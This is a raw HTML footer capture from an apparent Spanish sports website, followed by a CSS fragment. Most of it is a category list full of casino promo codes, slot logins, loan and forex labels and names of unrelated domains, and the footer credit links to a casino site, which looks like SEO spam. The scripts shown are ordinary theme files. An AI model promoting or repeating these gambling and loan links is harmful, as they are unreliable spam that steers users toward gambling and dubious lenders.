	<li class="cat-item cat-item-895"><a href="https://www.estadeportes.com/category/hellspin-no-deposit-bonus-codes-2024-493/">Hellspin No Deposit Bonus Codes 2024 493</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://www.estadeportes.com/category/hellspin-norge-255/">Hellspin Norge 255</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.estadeportes.com/category/hellspin-norge-534/">Hellspin Norge 534</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://www.estadeportes.com/category/hellspin-pl-179/">Hellspin Pl 179</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://www.estadeportes.com/category/hellspin-promo-code-460/">Hellspin Promo Code 460</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://www.estadeportes.com/category/hellspin-promo-code-730/">Hellspin Promo Code 730</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://www.estadeportes.com/category/hellspin-promo-code-9/">Hellspin Promo Code 9</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://www.estadeportes.com/category/hellspin-review-827/">Hellspin Review 827</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://www.estadeportes.com/category/help-slot-win-jili-693/">Help Slot Win Jili 693</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://www.estadeportes.com/category/help-slot-win-jili-7/">Help Slot Win Jili 7</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://www.estadeportes.com/category/hot-12play-638/">Hot 12play 638</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://www.estadeportes.com/category/hungary/">Hungary</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://www.estadeportes.com/category/is-galactic-wins-legit-122/">Is Galactic Wins Legit 122</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://www.estadeportes.com/category/jan2/">jan2</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://www.estadeportes.com/category/jan4/">jan4</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://www.estadeportes.com/category/jan6/">jan6</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://www.estadeportes.com/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://www.estadeportes.com/category/jili-777-lucky-slot-120/">Jili 777 Lucky Slot 120</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://www.estadeportes.com/category/jili-slot-777-login-280/">Jili Slot 777 Login 280</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://www.estadeportes.com/category/jili-slot-777-login-register-philippines-542/">Jili Slot 777 Login Register Philippines 542</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://www.estadeportes.com/category/kalendarzswiatnietypowych-pl/">kalendarzswiatnietypowych.pl</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://www.estadeportes.com/category/kasyno-21/">kasyno</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://www.estadeportes.com/category/kasyno-888-starz-270/">Kasyno 888 Starz 270</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://www.estadeportes.com/category/kasyno-hell-spin-584/">Kasyno Hell Spin 584</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://www.estadeportes.com/category/kasyno-hell-spin-878/">Kasyno Hell Spin 878</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://www.estadeportes.com/category/kasyno-vulkan-vegas-870/">Kasyno Vulkan Vegas 870</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://www.estadeportes.com/category/kaszino/">kaszino</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://www.estadeportes.com/category/larocca-cl/">larocca.cl</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://www.estadeportes.com/category/lascala-pl/">lascala.pl</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://www.estadeportes.com/category/lebistrotviet-cl/">lebistrotviet.cl</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://www.estadeportes.com/category/lemon-casino-100-free-spins-14/">Lemon Casino 100 Free Spins 14</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://www.estadeportes.com/category/lemon-casino-kod-promocyjny-47/">Lemon Casino Kod Promocyjny 47</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://www.estadeportes.com/category/lemon-casino-promo-code-500/">Lemon Casino Promo Code 500</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://www.estadeportes.com/category/link-188bet-714/">Link 188bet 714</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://www.estadeportes.com/category/link-vao-188-bet-60/">Link Vao 188 Bet 60</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://www.estadeportes.com/category/link-vao-188bet-141/">Link Vao 188bet 141</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://www.estadeportes.com/category/luftika-rs/">luftika.rs</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://www.estadeportes.com/category/luxury-casino-en-ligne-469/">Luxury Casino En Ligne 469</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://www.estadeportes.com/category/luxury-casino-online-558/">Luxury Casino Online 558</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.estadeportes.com/category/mcw-online-casino-533/">Mcw Online Casino 533</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://www.estadeportes.com/category/mejorcasin/">Mejorcasin</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://www.estadeportes.com/category/mejorcasino2/">mejorcasino2</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://www.estadeportes.com/category/mejores-casinos/">mejores casinos</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://www.estadeportes.com/category/miaragon/">miaragon</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://www.estadeportes.com/category/mostbet-nov-5160-2/">mostbet nov 5160 (2)</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://www.estadeportes.com/category/motorcycle-service-452/">Motorcycle Service 452</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://www.estadeportes.com/category/muskarci-rs/">muskarci.rs</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://www.estadeportes.com/category/naissus-info/">naissus.info</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://www.estadeportes.com/category/new-2/">NEW</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.estadeportes.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://www.estadeportes.com/category/nov-az/">nov_az</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://www.estadeportes.com/category/nov-bh-untamedboxingfitness-com/">nov_bh_untamedboxingfitness.com</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://www.estadeportes.com/category/nov-blowingvapors-com/">nov_blowingvapors.com</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://www.estadeportes.com/category/nov-pt/">nov_pt</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://www.estadeportes.com/category/nov-sp-gof/">nov_sp+gof</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://www.estadeportes.com/category/nov-turismocomunidadvalenciana/">nov_turismocomunidadvalenciana</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://www.estadeportes.com/category/nov1/">nov1</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://www.estadeportes.com/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://www.estadeportes.com/category/nov3/">nov3</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://www.estadeportes.com/category/nov4/">nov4</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.estadeportes.com/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://www.estadeportes.com/category/novos-casinos-2025/">novos-casinos-2025</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://www.estadeportes.com/category/nowe-kody-do-lemon-casino-285/">Nowe Kody Do Lemon Casino 285</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.estadeportes.com/category/nv-casino-code-98/">Nv Casino Code 98</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://www.estadeportes.com/category/nv-casino-no-deposit-bonus-1/">Nv Casino No Deposit Bonus 1</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://www.estadeportes.com/category/nv-casino-online-876/">Nv Casino Online 876</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://www.estadeportes.com/category/nv-kasyno-20-euro-559/">Nv Kasyno 20 Euro 559</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://www.estadeportes.com/category/nv-kasyno-logowanie-989/">Nv Kasyno Logowanie 989</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://www.estadeportes.com/category/nv-kasyno-online-365/">Nv Kasyno Online 365</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.estadeportes.com/category/nv-kasyno-online-433/">Nv Kasyno Online 433</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://www.estadeportes.com/category/nv-kasyno-online-659/">Nv Kasyno Online 659</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://www.estadeportes.com/category/nv-kasyno-rejestracja-185/">Nv Kasyno Rejestracja 185</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://www.estadeportes.com/category/nv-kasyno-review-568/">Nv Kasyno Review 568</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://www.estadeportes.com/category/nv-kasyno-review-921/">Nv Kasyno Review 921</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://www.estadeportes.com/category/nvcasino-200/">Nvcasino 200</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://www.estadeportes.com/category/oct-bh/">oct_bh</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://www.estadeportes.com/category/oct-pb-thenailluxury-com/">oct_pb_thenailluxury.com</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://www.estadeportes.com/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://www.estadeportes.com/category/omegle-cc/">Omegle CC</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://www.estadeportes.com/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://www.estadeportes.com/category/online-casino-betsafe-12/">Online Casino Betsafe 12</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://www.estadeportes.com/category/online-casino-betsafe-34/">Online Casino Betsafe 34</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://www.estadeportes.com/category/parquedonalindu-com/">parquedonalindu.com</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://www.estadeportes.com/category/pars/">Pars</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://www.estadeportes.com/category/phlwin-app-link-439/">Phlwin App Link 439</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://www.estadeportes.com/category/phlwin-bonus-361/">Phlwin Bonus 361</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://www.estadeportes.com/category/phlwin-bonus-664/">Phlwin Bonus 664</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://www.estadeportes.com/category/phlwin-casino-253/">Phlwin Casino 253</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://www.estadeportes.com/category/phlwin-casino-516/">Phlwin Casino 516</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://www.estadeportes.com/category/phlwin-free-100-no-deposit-537/">Phlwin Free 100 No Deposit 537</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://www.estadeportes.com/category/phlwin-free-100-no-deposit-926/">Phlwin Free 100 No Deposit 926</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.estadeportes.com/category/phlwin-online-casino-500/">Phlwin Online Casino 500</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://www.estadeportes.com/category/phlwin-online-casino-576/">Phlwin Online Casino 576</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.estadeportes.com/category/phlwin-online-casino-hash-450/">Phlwin Online Casino Hash 450</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://www.estadeportes.com/category/phlwin-register-552/">Phlwin Register 552</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://www.estadeportes.com/category/phlwin-register-815/">Phlwin Register 815</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://www.estadeportes.com/category/photographer-876/">Photographer 876</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://www.estadeportes.com/category/pin-up-kz/">Pin-up KZ</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://www.estadeportes.com/category/pinup-kazino-kz-top/">pinup-kazino-kz.top</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://www.estadeportes.com/category/pinup-kazino-login-top/">pinup-kazino-login.top</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://www.estadeportes.com/category/piso-888-casino-328/">Piso 888 Casino 328</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://www.estadeportes.com/category/plus-777-slot-535/">Plus 777 Slot 535</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.estadeportes.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://www.estadeportes.com/category/pozyczki/">Pozyczki</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://www.estadeportes.com/category/prestamos/">Prestamos</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://www.estadeportes.com/category/queen-777-casino-728/">Queen 777 Casino 728</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://www.estadeportes.com/category/queen-777-login-114/">Queen 777 Login 114</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.estadeportes.com/category/queen-777-login-76/">Queen 777 Login 76</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.estadeportes.com/category/queen777-login-435/">Queen777 Login 435</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://www.estadeportes.com/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://www.estadeportes.com/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://www.estadeportes.com/category/roulette-safe-bet-578/">Roulette Safe Bet 578</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.estadeportes.com/category/royal-888-casino-register-login-philippines-38/">Royal 888 Casino Register Login Philippines 38</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://www.estadeportes.com/category/sep-pb-brianscarnivorous-com/">sep_pb_brianscarnivorous.com</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://www.estadeportes.com/category/sep-pb-realbusinesscommerce-com/">sep_pb_realbusinesscommerce.com</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://www.estadeportes.com/category/sep1/">sep1</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://www.estadeportes.com/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://www.estadeportes.com/category/showbet-4860-2/">showbet 4860 (2)</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://www.estadeportes.com/category/showbet-8400/">showbet 8400</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://www.estadeportes.com/category/slot-8k8-211/">Slot 8k8 211</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://www.estadeportes.com/category/slot-8k8-561/">Slot 8k8 561</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://www.estadeportes.com/category/slot-jackpot-monitor-jili-139/">Slot Jackpot Monitor Jili 139</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://www.estadeportes.com/category/slot-jackpot-monitor-jili-741/">Slot Jackpot Monitor Jili 741</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.estadeportes.com/category/slot-jackpot-monitor-jili-761/">Slot Jackpot Monitor Jili 761</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.estadeportes.com/category/slot-tadhana-239/">Slot Tadhana 239</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://www.estadeportes.com/category/slot-tadhana-318/">Slot Tadhana 318</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://www.estadeportes.com/category/slottica-aplikacja-android-78/">Slottica Aplikacja Android 78</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://www.estadeportes.com/category/slottica-casino-pl-594/">Slottica Casino Pl 594</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://www.estadeportes.com/category/slottica-jak-usunac-konto-172/">Slottica Jak Usunac Konto 172</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://www.estadeportes.com/category/slottica-kod-promocyjny-91/">Slottica Kod Promocyjny 91</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://www.estadeportes.com/category/slottica-login-730/">Slottica Login 730</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.estadeportes.com/category/slottica-opinie-forum-768/">Slottica Opinie Forum 768</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://www.estadeportes.com/category/slottica-opinie-forum-937/">Slottica Opinie Forum 937</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://www.estadeportes.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://www.estadeportes.com/category/sombor-info/">sombor.info</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://www.estadeportes.com/category/sombor-info-2/">sombor.info (2)</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://www.estadeportes.com/category/spel/">spel</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://www.estadeportes.com/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://www.estadeportes.com/category/spiller/">spiller</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://www.estadeportes.com/category/spin-away-casino-202/">Spin Away Casino 202</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://www.estadeportes.com/category/spin-away-casino-498/">Spin Away Casino 498</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://www.estadeportes.com/category/spin-casino-canada-361/">Spin Casino Canada 361</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://www.estadeportes.com/category/spin-casino-canada-514/">Spin Casino Canada 514</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://www.estadeportes.com/category/spin-casino-canada-732/">Spin Casino Canada 732</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://www.estadeportes.com/category/spin-casino-no-deposit-bonus-904/">Spin Casino No Deposit Bonus 904</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://www.estadeportes.com/category/spin-casino-online-608/">Spin Casino Online 608</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://www.estadeportes.com/category/spin-casino-online-915/">Spin Casino Online 915</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://www.estadeportes.com/category/spin-casino-ontario-234/">Spin Casino Ontario 234</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://www.estadeportes.com/category/spin-casino-ontario-395/">Spin Casino Ontario 395</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://www.estadeportes.com/category/spin-palace-casino-587/">Spin Palace Casino 587</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.estadeportes.com/category/starz-888-casino-72/">Starz 888 Casino 72</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://www.estadeportes.com/category/stomatologialipnik-pl/">stomatologialipnik.pl</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://www.estadeportes.com/category/stomedtarczyn-pl/">stomedtarczyn.pl</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://www.estadeportes.com/category/sudlugie-pl/">sudlugie.pl</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://www.estadeportes.com/category/tadhana-slot-777-19/">Tadhana Slot 777 19</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.estadeportes.com/category/tadhana-slot-777-download-176/">Tadhana Slot 777 Download 176</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://www.estadeportes.com/category/tadhana-slot-777-download-183/">Tadhana Slot 777 Download 183</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://www.estadeportes.com/category/tadhana-slot-777-download-221/">Tadhana Slot 777 Download 221</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://www.estadeportes.com/category/tadhana-slot-777-login-286/">Tadhana Slot 777 Login 286</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://www.estadeportes.com/category/tadhana-slot-777-login-register-430/">Tadhana Slot 777 Login Register 430</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.estadeportes.com/category/tadhana-slot-777-login-register-philippines-129/">Tadhana Slot 777 Login Register Philippines 129</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://www.estadeportes.com/category/tadhana-slot-777-login-register-philippines-771/">Tadhana Slot 777 Login Register Philippines 771</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://www.estadeportes.com/category/tadhana-slot-777-real-money-242/">Tadhana Slot 777 Real Money 242</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://www.estadeportes.com/category/tadhana-slot-download-421/">Tadhana Slot Download 421</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://www.estadeportes.com/category/tadhana-slot-download-521/">Tadhana Slot Download 521</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://www.estadeportes.com/category/tadhana-slot-download-67/">Tadhana Slot Download 67</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://www.estadeportes.com/category/tadhana-slot-download-968/">Tadhana Slot Download 968</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://www.estadeportes.com/category/tadhana-slot-pro-990/">Tadhana Slot Pro 990</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://www.estadeportes.com/category/tai-188bet-2/">Tai 188bet 2</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.estadeportes.com/category/tai-188bet-596/">Tai 188bet 596</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.estadeportes.com/category/tala888-com-register-login-585/">Tala888 Com Register Login 585</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.estadeportes.com/category/tala888-login-127/">Tala888 Login 127</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://www.estadeportes.com/category/tala888-slot-622/">Tala888 Slot 622</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.estadeportes.com/category/test/">test</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://www.estadeportes.com/category/texts/">texts</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://www.estadeportes.com/category/tiendacocobebe-cl/">tiendacocobebe.cl</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://www.estadeportes.com/category/tonatiuh-es/">tonatiuh.es</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://www.estadeportes.com/category/tracara-com/">tracara.com</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://www.estadeportes.com/category/travelist-rs/">travelist.rs</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://www.estadeportes.com/category/ukrainianfood-pl/">ukrainianfood.pl</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.estadeportes.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://www.estadeportes.com/category/urbancityradio-org/">urbancityradio.org</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://www.estadeportes.com/category/valuta-rs/">valuta.rs</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://www.estadeportes.com/category/vegas-vulkan-192/">Vegas Vulkan 192</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://www.estadeportes.com/category/vulkan-vegas-logowanie-709/">Vulkan Vegas Logowanie 709</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://www.estadeportes.com/category/vulkanvegas-487/">Vulkanvegas 487</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.estadeportes.com/category/washing-car-service-370/">Washing Car Service 370</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://www.estadeportes.com/category/washing-car-service-456/">Washing Car Service 456</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://www.estadeportes.com/category/what-does-nlu-mean-8-2/">what does nlu mean 8</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://www.estadeportes.com/category/wordle-cl/">wordle.cl</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.estadeportes.com/category/wwf-rs/">wwf.rs</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://www.estadeportes.com/category/www-bastabalkana-com/">www.bastabalkana.com</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://www.estadeportes.com/category/www-bgautentik-com/">www.bgautentik.com</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://www.estadeportes.com/category/www-economy-rs/">www.economy.rs</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://www.estadeportes.com/category/www-itnetwork-rs/">www.itnetwork.rs</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://www.estadeportes.com/category/www-majkic-net/">www.majkic.net</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://www.estadeportes.com/category/www-pronadjiauto-com/">www.pronadjiauto.com</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://www.estadeportes.com/category/www-sportnetwork-rs/">www.sportnetwork.rs</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://www.estadeportes.com/category/www-sportskenovosti-net/">www.sportskenovosti.net</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://www.estadeportes.com/category/www-subotica-info/">www.subotica.info</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://www.estadeportes.com/category/www-t1x2-net/">www.t1x2.net</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://www.estadeportes.com/category/www-zrklik-com/">www.zrklik.com</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://www.estadeportes.com/category/yukon-gold-casino-official-website-137/">Yukon Gold Casino Official Website 137</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://www.estadeportes.com/category/yukon-gold-casino-rewards-723/">Yukon Gold Casino Rewards 723</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://www.estadeportes.com/category/zaczytanaszkola-pl/">zaczytanaszkola.pl</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://www.estadeportes.com/category/zet-casino-games-596/">Zet Casino Games 596</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://www.estadeportes.com/category/zet-casino-online-390/">Zet Casino Online 390</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://www.estadeportes.com/category/zet-casino-withdrawal-868/">Zet Casino Withdrawal 868</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://www.estadeportes.com/category/zodiac-casino-login-482/">Zodiac Casino Login 482</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://www.estadeportes.com/category/mikrokredit/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://www.estadeportes.com/category/novosti-kriptovaljut/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://www.estadeportes.com/category/novosti-foreks/">Новости Форекс</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://www.estadeportes.com/category/posti/">Пости</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://www.estadeportes.com/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://www.estadeportes.com/category/foreks-brokery/">Форекс Брокеры</a>
</li>
</ul></div></div></aside></div>
                          <div class="footer-widget-region"></div>
                          <div class="footer-widget-region"></div>
                      </div>
        </div><!-- .footer-inner -->
      </div><!-- .footer-area -->
    </div><!-- .footer-wrapper -->
  </footer><!-- #colophon -->
</div><!-- #page -->

<div class="site-info">
  <div class="info-wrapper">
    <div class="info-area">
      <div class="info-inner">
        	<div class="site-copyright">
		&copy; 2026 ESTA DEPORTES	</div><!-- .site-copyright -->
		<div class="site-credit">
		<a href="https://mega888official.com/">Derechos Reservados</a>	</div><!-- .site-info -->
	      </div><!-- .info-inner -->
    </div><!-- .info-area -->
  </div><!-- .info-wrapper -->
</div><!-- .site-info -->

<script type="text/javascript" src="https://www.estadeportes.com/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4" id="jquery-datatables-js"></script>
<script type="text/javascript" id="sportspress-js-extra">
/* <![CDATA[ */
var localized_strings = {"days":"d\u00edas","hrs":"horas","mins":"minutos","secs":"segundos","previous":"Anterior","next":"Siguiente"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.24" id="sportspress-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/plugins/mega-slider/assets/js/mega-slider.js?ver=1.0.1" id="mega-slider-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/js/navigation.js?ver=20120206" id="rookie-navigation-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/js/skip-link-focus-fix.js?ver=20130115" id="rookie-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/js/jquery.timeago.js?ver=1.4.1" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/js/locales/jquery.timeago.es.js?ver=1.4.1" id="jquery-timeago-es-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/js/scripts.js?ver=0.9" id="rookie-scripts-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.estadeportes.com/wp-content/themes/marquee/plugins/social-sidebar/assets/css/skins/classic.css?ver=1.0
body_size: -234
content:
/* Classic style */

.social-sidebar a {
	border-radius: 50%;
	margin: 0 5px;
}

.social-sidebar-icon {
	color: #a9a9a9;
